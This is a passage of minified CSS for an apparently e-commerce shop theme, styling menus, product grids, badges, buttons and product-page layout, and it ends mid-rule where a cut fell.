#menu_inline .dropdown-menus li>a+.dropdown-menus{left:0;margin-top:10px;margin-left:0!important}#menu #menu_inline .dropdown-menus li .dropdown-menus>ul li{display:inline-block;vertical-align:top}#menu_brands .dropdown-menus{text-align:center;padding:20px 15px}#menu_brands .dropdown-menus .container{display:block;margin-left:auto;margin-right:auto;padding:0}#menu_brands .dropdown-menus .brand-item{margin-bottom:0}#menu_brands .dropdown-menus .brand-item.col-sm-8-pr{width:12.5%;float:left;padding-left:15px;padding-right:15px}#menu_brands .dropdown-menus .brand-item.col-sm-10-pr{width:10%;float:left;padding-left:15px;padding-right:15px}#menu #menu_brands .dropdown-menus a{min-width:inherit;padding:0}#menu_brands .image{padding:0;display:inline}#menu_brands .image img{max-width:100%}#menu_brands .image i{font-size:54px;line-height:100px;opacity:.1}#menu_brands .name{padding:25px 15px;transition:all .2s ease-in-out 0s}#menu_brands .brand-item .name{padding:5px 15px}#menu_brands .brand-item .name:hover{padding:5px 15px 5px 20px}#menu_brands>div.logo .name{display:none}#menu_brands>div.name .image{display:none}#menu_brands .brand-item:hover .image img{opacity:.8;transition:all .2s ease-in-out 0s}#menu_brands>div.name{text-align:left}#menu .menu_custom_block .dropdown-menus{padding:30px 45px}#menu .menu_custom_block .dropdown-menus .container{display:block;margin-left:auto;margin-right:auto;padding:0}#menu .menu_custom_block .dropdown-menus li{min-width:230px;display:block;padding:0 0 10px;clear:both;width:100%}.is-sticky #menu #menu_hor .dropdown-menus,.is-sticky #menu #menu_inline .dropdown-menus,.is-sticky #menu .menu_custom_block .dropdown-menus,.is-sticky #menu_brands .dropdown-menus{position:absolute;left:0;margin-left:0!important}#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#fff;padding:2px 18px;float:right;background-color:#229ac8;background-image:linear-gradient(to bottom,#23a1d1,#1f90bb);background-repeat:repeat-x;border-color:#1f90bb #1f90bb #145e7a}#menu .btn-navbar.disabled,#menu .btn-navbar:active,#menu .btn-navbar:focus,#menu .btn-navbar:hover,#menu .btn-navbar[disabled]{color:#fff;background-color:#229ac8}.menu_label{color:#fff!important;position:absolute;top:-9px;right:15px;display:block;height:18px;line-height:16px;padding:0 8px;font-size:10px;font-weight:700;white-space:nowrap;z-index:998;border-radius:2px;letter-spacing:normal}.menu_label:after{position:absolute;bottom:-2px;right:7px;content:" ";width:6px;height:6px;transform:rotate(45deg)}#custom-bar-wrapper{text-align:center}#custom-bar-content{position:relative;width:auto;max-width:1230px;margin:0 auto;padding:15px 20px;text-align:center;overflow:hidden}#custom-bar-content h1,#custom-bar-content h2,#custom-bar-content h3,#custom-bar-content p{margin:0}#content{min-height:400px;padding:0 30px}#content>h1{margin-top:40px}#content p{margin:25px 0}.panel{border:none;border-radius:0;box-shadow:none;background-color:inherit;margin-bottom:0}.wrapper.boxed #column-left .panel{margin-right:15px}.wrapper.boxed #column-right .panel{margin-left:15px}.panel-group{margin-bottom:0}.panel-group .panel+.panel{margin-top:1px}.panel-group .panel:last-child{margin-bottom:60px}.panel-default>.panel-heading{background-color:inherit;border:none;border-radius:0;padding:20px 30px;font-size:18px}#content .panel-default>.panel-heading{padding:25px 30px;border-bottom:none;box-shadow:none!important;background-color:rgba(0,0,0,.03)}#content .panel-default>.module-heading{padding-bottom:0;padding-left:0;padding-right:0;background-color:transparent!important}#column-left .panel-default>.panel-heading h2,#column-right .panel-default>.panel-heading h2{font-size:18px;margin:0;letter-spacing:0;text-align:left}#column-left .panel-default li,#column-right .panel-default li{list-style:none}.panel>.list-group{padding:15px 0}.panel>.list-group .cat-mod-child .list-group-item:first-child{border-top:none}.panel-body{padding:30px 15px}.panel-default>.panel-heading+.panel-collapse .panel-body{border:none}.cat-mod-child{border-top:none;background:#none}.list-group .cat-mod-child a{padding:5px 30px}.panel-category-dropdown{position:relative}.panel-category-dropdown>div>ul{padding:0}.panel-category-dropdown li a i{text-align:right;float:right;font-size:14px;line-height:25px;position:absolute;right:20px}#column-right .panel-category-dropdown li a i{display:none}.panel-category-dropdown li:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}.panel-category-dropdown .dropdown-menus{text-align:left;position:absolute;margin-top:-50px;left:100%;padding:15px 0;transition:all .2s ease-in 0s;opacity:0;visibility:hidden;z-index:1000}#column-right .panel-category-dropdown .dropdown-menus{right:100%;left:inherit}.panel-category-dropdown .dropdown-menus ul{padding:0}.panel-category-dropdown .dropdown-menus a{width:100%;min-width:230px;padding:5px 30px}.filters{line-height:20px}#content .filters .panel-heading{display:none}#content .filters .list-group{float:left;width:100%;margin:0 0 20px}#content .filters .filter-group-item{float:left;width:20%}#content .filters .filter-group-item .checkbox{float:left;width:100%;margin-top:0;margin-bottom:5px;padding-right:10px}.filters .list-group-item,.filters .list-group-item.active,.filters .list-group-item.focus,.filters .list-group-item.hover{background-color:inherit!important;border:none!important}.filters a.list-group-item{padding:10px 30px 0;font-size:13px}#content .filters a.list-group-item{padding:15px 30px 15px 0;float:left;width:100%;font-size:15px}.filters div.list-group-item{padding:0 30px}#content .filters div.list-group-item{padding:0}.filters .panel-footer{background-color:inherit;border:none;padding:5px 30px 30px}#content .filters .panel-footer{padding:5px 0 45px}.filters .btn{width:100%}#content .filters .btn{width:25%}.manufacturer-list h3{padding:15px}.compare-page .table .btn,.compare-page .table .btn:focus,.compare-page .table .btn:hover{padding:14px 35px}.compare-page .table .btn-primary{margin-top:5px}.sitemap>ul{padding-left:0}.sitemap>ul>li>ul{margin:5px 0 10px;padding-left:15px}.sitemap>ul>li>ul>li>ul{padding-left:15px}.sitemap-main{margin-bottom:5px}.sitemap li{list-style:none}.sitemap>ul>li>a{display:block;padding:10px 15px}.sitemap>ul>li>ul>li>a{display:block;padding:5px 0}footer{margin-top:0}.wrapper.boxed footer{margin-top:40px}footer h5{font-size:18px;margin-bottom:20px}#information{padding:30px 0 0}#information #information-block-containter{margin-left:-15px;margin-right:-15px}#information .col-sm-2\.4{width:20%;float:left;padding-left:15px;padding-right:15px}#information li a{padding-left:2px}#information p{margin-bottom:0}#information a.btn{margin-top:30px}.newsletter-block .form-control{height:51px;padding:10px 25px;letter-spacing:1px}#powered{padding:5px 0;line-height:normal}#powered p{margin:0}#powered ul{margin-bottom:0}#footer-payment{margin-left:0}#footer-payment li{margin:3px 3px 3px 0;padding:0;border-radius:2px;overflow:hidden;display:inline-table}#footer-payment li a{display:block}#powered-content{line-height:25px}#footer-social{text-align:right;margin-left:0}#footer-social li{text-align:center;width:36px;height:36px;line-height:36px;margin:3px 0 3px 3px;padding:0;transition:all .2s ease-in 0s}#footer-social li:hover{opacity:.8}#footer-social li a{display:block}#powered #footer-social i,#powered #footer-social i:hover{font-size:14px;color:#fff}#footer_custom_1 .bottom-links{margin-bottom:30px}#footer_custom_1 .bottom-links a{margin:0 10px}#footer_custom_1 .bottom-links a:first-child{margin:0 10px 0 0}.mobile-apps{margin-bottom:30px}.mobile-apps img{margin-right:3px;transition:all .2s ease-in 0s;opacity:.45}.mobile-apps img:hover{opacity:.9}#footer_custom_2{position:fixed;bottom:0;left:0;width:100%;z-index:-999}.breadcrumb{margin:-25px 0 15px;padding:0;border:none;background:0 0;line-height:20px}.breadcrumb i{font-size:15px}.breadcrumb>li{position:relative;white-space:nowrap}.breadcrumb>li+li:before{content:"-";padding:0 3px}.breadcrumb>li+li a{margin-left:3px}.pagination{margin:0}.pagination>li{display:inline-block;margin-right:5px}.pagination>li>a,.pagination>li>span{padding:4.5px 11px;border-radius:2px!important}.buttons{margin:1em 0}.buttons .buttons-cart{margin-bottom:10px}.buttons .buttons-cart a{width:100%}.buttons .buttons-cart a.btn-primary{padding:20px 35px}#content .buttons .pull-right{margin-bottom:30px}.btn{padding:14px 35px;border:none;letter-spacing:normal}.btn-danger,.btn-default,.btn-primary{letter-spacing:1px}.btn:active{box-shadow:none}.btn:focus{outline:0;color:inherit;background-color:inherit}.btn-xs{font-size:10px}.btn-sm{font-size:10px}.btn-lg{padding:16px 20px;font-size:12px}.btn-group>.btn,.btn-group>.popover{font-size:10px}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10px}.btn-warning{color:#fff;background-color:#faa732;border:3px solid #faa732}.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.btn-warning[disabled]{background-color:#62cefb;border:3px solid #62cefb}.btn-danger{color:#fff;background-color:#da4f49;border:3px solid #da4f49}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.btn-danger[disabled]{background-color:#62cefb;border:3px solid #62cefb}.btn-success{color:#fff;background-color:#e11033;border:3px solid #e11033}.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:focus,.btn-success:hover,.btn-success[disabled]{background-color:#212e39;border:3px solid #212e39}.btn-info{color:#fff;background-color:#df5c39;border:3px solid #df5c39}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:focus,.btn-info:hover,.btn-info[disabled]{background-color:#62cefb;border:3px solid #62cefb}.btn-link{border-color:transparent;cursor:pointer;color:#23a1d1;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636;border:none}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222}.list-group a{padding:5px 30px;border:none!important;border-radius:0}.list-group a.active,.list-group a.active:hover,.list-group a:hover{border-bottom:1px solid transparent;border-radius:0}a.list-group-item,a.list-group-item:focus,a.list-group-item:hover{background:0 0}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{color:inherit;background:0 0;border-bottom:1px solid transparent}.panel-default.panel-category a.list-group-item{font-weight:700;margin-bottom:0}.panel-default.panel-category a.list-group-item.active{border-bottom:none}.panel-default.panel-category a.list-group-item span{opacity:.5;margin-left:3px}.panel-default.panel-category li.dcjq-parent-li li a.list-group-item{text-transform:none}.accordion li.dcjq-parent-li li,.accordion li.dcjq-parent-li:first-child,.dr-menu ul li a,.dr-menu ul li:first-child,a.list-group-item:first-child{border-top:none!important}.list-unstyled{line-height:25px;text-transform:capitalize}.carousel-caption{color:#fff}.carousel-control .icon-prev:before{content:"\f053";font-family:FontAwesome}.carousel-control .icon-next:before{content:"\f054";font-family:FontAwesome}#title_above_content{width:100%;margin-top:-40px;min-height:350px;background-position:center top;background-repeat:no-repeat}#title_above_content.product_top_title{min-height:230px}#wrapper.full-width #title_above_content,#wrapper.full-width-border #title_above_content{margin-top:0}#title_above_content+.container{margin-top:-100px}#wrapper.full-width #title_above_content+.container,#wrapper.full-width-border #title_above_content+.container{margin-top:-140px}#title_above_content h1{margin-top:40px;margin-bottom:20px}#wrapper.framed #title_above_content .container,#wrapper.full-width #title_above_content .container,#wrapper.full-width-border #title_above_content .container{padding-left:30px;padding-right:30px}#wrapper.framed .container .breadcrumb{margin:-25px 30px 15px}#title_above_content+.container .cat-description{text-align:left}#content h1,#content h2{position:relative}#content h1:before,#content h2:before{content:"";position:absolute;left:0;bottom:0;height:1px;width:70px}.cat-description h1{margin-top:0}.cat-description,.cat-img{padding:30px 0 0 30px}.cat-description{padding:15px 0 25px}.col-sm-6.cat-description{padding:0 15px 25px 0}#content .cat-description p{margin:0 0 20px}.product-items-wrapper{padding-bottom:30px}.col-sm-6.cat-img{padding:0 0 0 15px}.cat-img img{float:right}.cat-img .img-thumbnail,.category-list .img-thumbnail{background-color:transparent}.category-list{padding-left:0;padding-right:0}.category-list>div{text-align:center;padding-left:0;padding-right:0;margin:0 0 10px}.category-list{margin-left:-15px;margin-right:-15px}.category-list-carousel.owl-carousel .owl-item{padding:0 15px}.category-list-carousel.owl-carousel .owl-controls .owl-buttons .owl-next,.category-list-carousel.owl-carousel .owl-controls .owl-buttons .owl-prev{transform:translateY(-25px)!important}.category-list-carousel .btn-default{box-shadow:none}.category-list .image{width:100%;height:100%;overflow:hidden}.category-list .subcam,.category-list img{margin:0 auto;transition:all .3s ease-in 0s}.category-list .image:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.subcatname{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s;padding:9px 25px}.subcatname-woimg{margin:5px auto}.category-list .image:hover .subcatname{bottom:45px}.category-list-oc{margin-bottom:25px}.category-list-oc ul{padding-left:0}.category-list-oc li{list-style:none;line-height:25px}.product-filter{margin-top:15px}.product-filter>div{padding-left:0;padding-right:5px}.product-filter>div.text-right{padding-right:0}.product-filter>div.text-right+div.text-right{padding-left:15px}.product-filter button{padding:10px 10px 8px 11px;margin-right:6px;border-radius:2px!important}.product-filter button i{font-size:14px}.product-filter a#compare-total.btn{padding:9px 15px}.product-filter label{margin-top:7px}.product-filter .form-control{margin-bottom:0}.pagination-box .col-sm-6{padding-left:0;padding-right:0}.pagination-box .col-sm-6.text-right{margin-top:8px}.product-buy,.product-left,.product-right-sm{margin-top:0}span.badge-wrapper{position:absolute;top:10px;left:10px;z-index:5;transition:all .2s ease-in 0s}.product-left span.badge-wrapper{top:10px;left:25px}.product-left .image-main:hover span.badge-wrapper{opacity:.2}span.badge.new,span.badge.sale{display:table-cell;color:#fff;min-width:50px;min-height:50px;border-radius:50%;padding:0 5px;line-height:50px;font-weight:400;text-align:center;vertical-align:middle;margin-bottom:5px;float:left;clear:both;transition:all .2s ease-in 0s}.product-small-list span.badge.new,.product-small-list span.badge.sale{display:none}span.badge.out-of-stock{position:absolute;top:0;left:0;right:0;opacity:.7;padding:15.5px 12px;border-radius:0;transition:all .2s ease-in 0s;overflow:hidden;font-weight:700;letter-spacing:2px;text-overflow:ellipsis;white-space:nowrap;display:table-cell;vertical-align:middle;height:100%;z-index:5}span.badge.out-of-stock span{position:absolute;height:30px;top:50%;left:0;right:0;margin-top:-15px}#column-left span.badge.out-of-stock span,#column-right span.badge.out-of-stock span{display:none}.product-list span.badge.out-of-stock{left:-30px;right:0}.product-small-list span.badge.out-of-stock{left:0;right:0;padding:15.5px 3px;font-size:10px}#content .box-product .flybar,.product-bottom-related-flexslider .flybar,.product-box-slider-flexslider .flybar,.product-gallery .flybar,.product-grid .flybar{position:absolute;bottom:-42px;width:calc(100% - 40px);height:42px;transition:all .2s ease-in-out 0s;z-index:5;opacity:0}#column-left .box-product .flybar,#column-right .box-product .flybar,.product-list .flybar{display:none}.flybar-items{width:100%}#content .box-product .flybar .flybar-items a,#content .box-product .flybar .flybar-items button,.product-bottom-related-flexslider .flybar .flybar-items a,.product-bottom-related-flexslider .flybar .flybar-items button,.product-box-slider-flexslider .flybar .flybar-items a,.product-box-slider-flexslider .flybar .flybar-items button,.product-gallery .flybar .flybar-items a,.product-gallery .flybar .flybar-items button,.product-grid .flybar .flybar-items a,.product-grid .flybar .flybar-items button{position:absolute;bottom:0;margin:0;padding:0;text-align:center;height:40px;line-height:40px;border-radius:2px!important;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#content .box-product>div:hover .flybar,.product-bottom-related-flexslider ul>li:hover .flybar,.product-box-slider-flexslider ul>li:hover .flybar,.product-gallery>div:hover .flybar,.product-grid>div:hover .flybar{opacity:1;bottom:4%}.flybar .flybar-items button.btn-primary{width:40%;left:6%;display:flex;align-items:center;justify-content:center;border-radius:10px!important}.flybar .flybar-items button.btn-primary i{font-size:24px}.flybar .flybar-items a{width:18%;left:36%}.flybar .flybar-items button.compare,.flybar .flybar-items button.wishlist{background:#fff;box-shadow:none;display:flex;align-items:center;justify-content:center;border-radius:10px!important}.flybar .flybar-items button.wishlist{width:18%;left:56%}.flybar .flybar-items button.wishlist i{font-size:23px}.flybar .flybar-items button.compare{width:18%;left:76%}.flybar .flybar-items button.compare .lnr{font-size:24px}.product-grid .list-quickview,.product-list .flybar .flybar-items input,.product-list .flybar .rating{display:none}.product-grid.product-box-style-1 .flybar .flybar-items .quickview,.product-grid.product-box-style-1 .flybar .flybar-items button.btn-primary{display:none}.product-grid.product-box-style-1 .caption .cart,.product-grid.product-box-style-1 .list-quickview{display:inline-block;margin:20px 5px 5px 0;padding:8px 12px}.product-grid.product-box-style-1 .caption .cart i{margin-right:3px}.product-grid.product-box-style-3 .flybar-top{position:absolute;top:-42px;width:100%;height:42px;transition:all .2s ease-in-out 0s;z-index:4;opacity:0}.product-grid.product-box-style-3>div:hover .flybar-top{top:6%;opacity:1}.product-grid.product-box-style-3>div:hover span.badge-wrapper{opacity:0}.product-grid.product-box-style-3>div:hover .flybar-top+.flybar+a img{opacity:.1}.product-grid.product-box-style-3>div .flybar-top+.flybar+a img+img{display:none}.product-thumb .flybar-top p.description{display:block}.product-grid.product-box-style-3 .flybar-top .rating{text-align:center}.product-gallery .flybar-top,.product-list .flybar-top,.product-small-list .flybar-top{display:none}#column-left .product-items-0 .flybar-top,#column-right .product-items-0 .flybar-top{display:none}.product-grid.product-box-style-3 .caption .rating{display:none}.product-thumb{overflow:hidden;padding:15px 15px 0;transition:all .2s ease-in-out 0s}#content .product-layout-slider .product-thumb:hover,#content .product-right-sm-related-carousel .product-thumb:hover{box-shadow:none}.product-slider .product-thumb{padding:20px 15px 0}.product-thumb .image{position:relative;overflow:hidden;text-align:center}.product-thumb .image a{display:block}.product-thumb .image img{margin-left:auto;margin-right:auto;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.product-gallery .product-thumb .image img{border:none}.product-grid .product-thumb .image{float:none;padding:0}.product-gallery p.description,.product-grid p.description{display:none}#product-tabs .owl-item .product-grid .product-thumb,#product-tabs .product-grid .product-thumb,.product-grid .product-thumb{padding-bottom:15px;padding-top:0}.features0.content-padd.style-1{margin-top:15px}.product-grid .image a img.thumb_swap,.product-list .image a img.thumb_swap,.product-right-sm-related .image a img.thumb_swap{position:absolute;top:0;left:0;margin-left:auto;margin-right:auto;opacity:0}.product-grid .image a img.thumb_swap{right:0}#column-left .box-product div:hover .image img.thumb_swap,#column-right div:hover .box-product .image img.thumb_swap,#content .box-product div:hover .image a img.thumb_swap,.product-bottom-related-flexslider li:hover .image a img.thumb_swap,.product-box-slider-flexslider li:hover .image a img.thumb_swap,.product-grid div:hover .image a img.thumb_swap,.product-list div:hover .image a img.thumb_swap,.product-right-sm-related .item:hover a img.thumb_swap{opacity:1}.product-thumb .caption{padding:0}.product-list .product-thumb .caption{margin-left:230px}.product-thumb .caption{min-height:70px}.product-thumb .name{padding:0}.product-thumb h4{margin-top:15px;margin-bottom:5px}.product-thumb h4 a{line-height:20px;font-weight:600}.product-thumb .product_box_brand{margin-top:-3px;margin-bottom:0;padding:0}.product-thumb .product_box_brand a{letter-spacing:1px;font-weight:700}#content .product-thumb p.description{margin:20px 5px;padding:0}.product-thumb .rating{padding:0}.rating .fa-stack{font-size:8px;width:1.8em}.rating .fa-star{font-size:17px}.rating .fa-y .fa-star{color:#d8d106!important}.rating .fa-g .fa-star{color:#e6e6e6}h2.price{margin:0}#content .product-thumb p.price{margin-top:6px;margin-bottom:0;padding:0;font-size:17px}#content .product-list .product-thumb p.price{margin:20px 0}#column-left .product-thumb p.price,#column-right .product-thumb p.price{margin-top:10px}.price-old{color:#e84a65!important;text-decoration:line-through;margin-left:5px}.product-thumb .price-tax{display:block}.product-thumb .button-group{overflow:auto}.product-thumb .button-group button{width:60%;border:none;display:inline-block;float:left;background-color:#f1f7f8;line-height:48px;font-weight:700;text-align:center}.product-thumb .button-group button:first-child{color:#707c8c}.product-thumb .button-group button+button{width:20%;border-left:1px solid #fff}.product-thumb .button-group button:hover{color:#fff;background-color:#62cefb;text-decoration:none;cursor:pointer}.product-gallery .caption .cart,.product-gallery .list-compare,.product-gallery .list-quickview,.product-gallery .list-wishlist,.product-grid .caption .cart,.product-grid .list-compare,.product-grid .list-quickview,.product-grid .list-wishlist{display:none}.product-list .product-thumb .name h4{margin-top:10px;margin-bottom:10px;font-size:22px}.product-list .product-list-buttons{padding:0}.product-list .cart,.product-list .list-compare,.product-list .list-quickview,.product-list .list-wishlist{margin:5px 5px 5px 0;padding:9px 15px;float:left}.product-list .cart i{margin-right:3px}.product-list .product-thumb,.product-list.product-small-list .product-thumb{padding:15px}.product-list.product-small-list .product-thumb .image{width:100px;padding:0}.product-list.product-small-list .product-thumb .caption{margin-left:130px}.product-list.product-small-list .product-thumb .name{width:60%}@media (min-width:1440px){.product-list.product-small-list .product-thumb .name{width:70%}.menu_custom_block{padding-left:15px;padding-right:15px}}.product-list.product-small-list .product-thumb .name h4,.product-list.product-small-list .product-thumb .rating{margin-top:10px;margin-bottom:15px;margin-right:30px}.product-list.product-small-list .product-thumb .caption .product_box_brand,.product-list.product-small-list .product-thumb .caption p.description{display:none}.product-list.product-small-list .product-thumb .caption>div,.product-list.product-small-list .product-thumb .caption>p{display:inline-block}#content .product-list.product-small-list .product-thumb p.price{margin-top:10px;float:right}.product-gallery{overflow:hidden}.product-gallery .thumb_swap{display:none}.product-gallery .product-thumb .caption{position:absolute;top:-300px;left:0;width:100%;transition:all .2s ease-in 0s;opacity:0}.product-gallery:hover .product-thumb .caption{top:20%;opacity:1}.product-gallery:hover span.badge.new,.product-gallery:hover span.badge.sale{opacity:0}.product-gallery .name,.product-gallery .product_box_brand,.product-gallery .rating,.product-gallery p.price{text-align:center}.product-gallery-wrapper{margin-left:-30px;margin-right:-30px}.product-gallery .product-thumb{padding:0}.product-gallery .product-thumb .caption{min-height:inherit}.product-gallery:hover .product-thumb img{opacity:.1;transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}#column-left .product-module .row,#column-right .product-module .row{margin-left:0;margin-right:0}#column-left .product-items-0,#column-right .product-items-0{padding-top:20px}#column-left .product-items-0>div,#column-right .product-items-0>div{width:100%;margin:0;padding:20px 15px 0;clear:both}#column-left .product-items-0 .name,#column-left .product-items-0 .price,#column-left .product-items-0 .rating,#column-right .product-items-0 .name,#column-right .product-items-0 .price,#column-right .product-items-0 .rating{text-align:left}#column-left .product-items-1,#column-right .product-items-1{margin-bottom:0}#column-left .product-items-1 .product-layout-slider,#column-right .product-items-1 .product-layout-slider{width:100%;margin:0;padding:30px 15px 20px;clear:both}#column-left .product-items>div:hover,#column-right .product-items>div:hover{background:0 0;box-shadow:none}#column-left .product-thumb,#column-right .product-thumb{padding:0 15px}#column-left .product-items-0 .image,#column-right .product-items-0 .image{display:block;float:left;max-width:62px}#column-left .product-items .caption,#column-right .product-items .caption{min-height:inherit}#column-left .product-items-0 .name,#column-right .product-items-0 .name{clear:none;padding-left:75px}#column-left .product-items-0 .name h4,#column-right .product-items-0 .name h4{font-size:15px;margin-top:0;margin-bottom:3px}#column-left .product_box_brand,#column-right .product_box_brand{display:none}#column-left .product-items p.price,#column-right .product-items p.price{font-size:15px}#column-left .product-items-0 p.price,#column-right .product-items-0 p.price{clear:none;margin-top:0;padding-left:75px}#column-left .product-items-0 span.badge-wrapper,#column-right .product-items-0 span.badge-wrapper{display:none}#column-left .product-items-0 .rating,#column-right .product-items-0 .rating{padding-left:75px;margin-top:0;margin-bottom:5px}#column-left .product-items-0 .flybar,#column-left .product-items-0 button,#column-right .product-items-0 .flybar,#column-right .product-items-0 button{display:none}.thumbnail,a.thumbnail{background-color:inherit;border:none;border-radius:0;padding:0}.thumbnail img,a.thumbnail img{margin-left:auto;margin-right:auto}a.thumbnail:active,a.thumbnail:focus,a.thumbnail:hover{opacity:.8}.thumbnails{overflow:hidden;clear:both;list-style:none;padding:0;margin:0 0 0 -15px}.thumbnails>li{margin-left:15px}.thumbnails>img{width:100%}.image-additional a{margin-bottom:20px;padding:0 8px;display:block;border:none;background:#fff}.image-additional-wrapper.owl-carousel{margin-bottom:5px}.image-additional-wrapper a{margin-bottom:10px}.image-additional a:hover{opacity:.8}.thumbnails .image-additional.col-sm-12{padding-left:0;padding-right:0}.thumbnails .col-sm-9{padding-left:10px;padding-right:0}.thumbnails .image-additional>div{padding:0 10px;display:block}.product-left .row{margin-left:-10px;margin-right:-10px}#content.product-page,#content.quickview-content{padding-top:30px}#content.product-page .product-left ul.thumbnails .col-xs-2{padding-right:0;max-height:720px;overflow-y:scroll}#content.product-page .product-left ul.thumbnails .col-xs-10{padding-left:20px;padding-right:0}#content.product-page h1{margin:0 0 20px}.next,.prev{position:fixed;bottom:25%;width:194px;height:250px;z-index:6;overflow:hidden;transition:all .3s ease-in-out 0s}.prev{left:-150px}.next{right:-150px}.next-arrow,.next-img,.prev-arrow,.prev-img{display:inline-block;text-align:center;float:left}.next-img,.prev-img{width:150px}.next-arrow,.prev-arrow{width:44px;font-size:12px;line-height:250px;transform:rotate(270deg)}.next-img-link img,.prev-img-link img{transition:all .5s ease-in-out 0s;opacity:0}.next:hover .next-img-link img,.prev-img-link:hover img{opacity:1}.next-arrow{float:left}.next-img{float:right}.prev:hover{left:0;width:150px}.next:hover{right:0;width:150px}.next-name,.prev-name{width:150px;height:50px;line-height:47px;transition:all .2s ease-in 0s}.addthis_toolbox{margin:10px 0 30px}#content .product-buy h1{margin:0 0 30px 0}#content.quickview-content .product-buy h1{padding-bottom:0}#content .product-buy h2{margin:30px 0 15px;padding-bottom:0;text-align:left;font-size:37px;letter-spacing:normal}#content .product-buy .product-special-price h2{font-size:35px}#content .product-buy h2.price-h{margin:5px 0 10px}#content .product-buy h2:before,#content.quickview-content .product-buy h1:before{border-bottom:none}#content.quickview-content .product-buy h2{margin:20px 0 0}#content.product-page legend{padding:30px 0 25px;margin-bottom:0}#content.quickview-content legend{padding:15px 0 0;margin-bottom:10px}.product-buy ul.pf{margin-bottom:40px}#content.quickview-content ul.pf{margin-bottom:30px}.product-buy ul.pf li:first-child{float:left;margin-top:0;margin-bottom:15px;width:100%}.product-buy ul.pf span.stock{padding:5px 10px;border-radius:2px;color:#fff;font-weight:700}.quickview-content .product-buy ul.pf span.stock{top:5px;right:15px}#content .product-buy ul.pp li.product-special h2{margin:5px 0 15px;font-size:26px}#content.quickview-content .product-buy ul.pp li.product-special h2{margin:5px 0}#content .product-buy ul.pp li.product-special h2:before{border-bottom:none}.product-buy .price-old{margin-left:0}#content .product-buy .rating p{margin:20px 0 15px}.product-buy .rating span.fa{margin:5px 3px 10px 0}.product-buy .rating .fa-star,.product-buy .rating .fa-star-o{font-size:17px}.product-buy .rating .fa-pencil{font-size:13px;margin-right:3px}.product-buy .rating a{margin-left:15px}.product-buy .rating a.btn{margin-top:0;margin-left:20px}#content li,#tab-description li,.product-buy li{list-style-position:inside}.product-buy .form-group .qty{margin-top:15px}.product-buy .form-group .btn{margin:0 0 22px 0;padding:10px 15px 11px}.product-buy .form-group .btn-primary{padding:16px 60px}.product-buy .form-group .btn-primary i{margin-right:3px}.product-buy .form-group .btn-default.wcs{padding:8px 9px 7px 10px;margin:0 7px 10px 0}#product{margin-bottom:30px}div.qty input{float:left;margin-bottom:20px}input#input-quantity{max-width:50px;height:53px;font-size:16px;text-align:center;border:none;border-radius:0}input.dec,input.inc{width:34px;height:53px;font-size:21px}input.dec{border:none;border-top-left-radius:2px;border-bottom-left-radius:2px}input.inc{margin-right:25px;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px}.product-share{margin-top:10px}.product-share span{height:22px!important;margin-bottom:10px;display:inline-block;text-transform:none;letter-spacing:normal}.product-right-sm-logo{text-align:center;margin-bottom:30px}.product-right-sm-logo img:hover{opacity:.8;transition:all .2s ease-in-out 0s}.product-right-sm-logo a{width:100%}.product-right-sm-logo a img{height:auto;max-width:100%;margin-bottom:5px}.product-right-sm-logo a.see-all{letter-spacing:0;margin:0;display:inline-table;text-overflow:ellipsis;white-space:normal}.product-right-sm-logo a.see-all span{opacity:.5}.product-right-sm-custom{margin-bottom:30px}#content.product-page .product-right-sm-custom legend{padding:0 0 25px}.product-right-sm-info{padding:10px 0}.product-right-sm-info-content{overflow:hidden}.product-right-sm-info .theme-modal{margin-bottom:25px;display:block}.product-right-sm-info .theme-modal:last-child{margin-bottom:0}.product-right-sm-info span.p-icon{display:block;position:relative;float:left;width:42px;height:42px;text-align:center;transition:.2s ease-in-out 0s}.product-right-sm-info span.p-icon i{font-size:23px;line-height:42px;position:absolute;left:50%;transform:translateX(-50%)}.product-right-sm-info span.p-icon i.fa-search{font-size:20px;opacity:0}.product-right-sm-info .product-right-sm-info-content:hover span.p-icon i.fa-search{opacity:1}.product-right-sm-info .product-right-sm-info-content:hover span.p-icon i{opacity:0}.product-right-sm-info span.p-title{display:block;padding-left:54px;margin-bottom:0;font-size:16px;font-weight:700;line-height:18px;letter-spacing:0}.product-right-sm-info span.p-subtitle{display:block;padding-left:54px}#features .modal-body .content-footer-fb,.product-right-sm-info .modal-body .content-product-fb{margin:5% 10%}#content .product-right-sm-info .modal-body h2{margin:0 0 60px;padding-bottom:0;text-align:left}#content .product-right-sm-info .modal-body h2:before{border:none}#content .product-right-sm-related.panel-default>.panel-heading{margin-left:0;margin-right:70px;padding:25px 0;background:0 0}.product-right-sm-related{position:relative;margin:20px 0}.product-right-sm-related .item{padding:0 0 20px}#product-related{margin-bottom:40px}#product-related h2{margin:15px 0}.owl-pagination{top:45px!important}.owl-controls .owl-page{height:15px!important}.owl-controls .owl-page span{width:13px!important;height:13px!important;background:rgba(255,255,255,.3)!important;box-shadow:none!important;margin-top:1px!important}.owl-controls .owl-page.active span{width:15px!important;height:15px!important;margin-top:0!important;background:rgba(255,255,255,.9)!important}#content .product-tags{margin-bottom:70px}#content .product-tags h4{margin:0 0 20px}#content .product-tags a{margin:0 5px 10px 0;padding:8.5px 16px}#product-tabs{margin-top:70px;margin-bottom:0;padding-bottom:0}.tabs-products 